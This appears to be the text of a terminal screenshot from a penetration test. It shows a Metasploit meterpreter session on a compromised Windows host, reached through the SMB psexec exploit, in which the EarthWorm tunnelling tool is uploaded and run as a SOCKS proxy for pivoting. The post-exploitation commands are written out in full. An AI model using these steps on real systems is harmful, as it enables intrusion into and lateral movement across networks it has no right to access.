 root@ying: /home/ying/桌面/cve/CVE-2021-3129-main 104x20
msf6 exploit(windows/smb/psexec) > sessions 3
[*] Starting interaction with 3...
meterpreter > upload /home/ying/tools/ew/ew-master/
Readme.txt ew_for_Linux32 ew_for_Win.exe ew_mipsel
ew_for_Arm32 ew_for_MacOSX64 ew_for_linux64
meterpreter > upload /home/ying/tools/ew/ew-master/ew_for_Win.exe
[*] uploading : /home/ying/tools/ew/ew-master/ew_for_Win.exe -> ew_for_Win.exe
[*] Uploaded 55.61 KiB of 55.61 KiB (100.0%): /home/ying/tools/ew/ew-master/ew_for_Win.exe -> ew_for_Win
.exe
[*] uploaded : /home/ying/tools/ew/ew-master/ew_for_Win.exe -> ew_for_Win.exe
meterpreter > shell
Process 1552 created.
Channel 14 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>ew_for_Win.exe -s ssocksd -l 999
ew_for_Win.exe -s ssocksd -l 999
root@ying: /home/ying/桌面/cve/CVE-2021-3129-main 104x21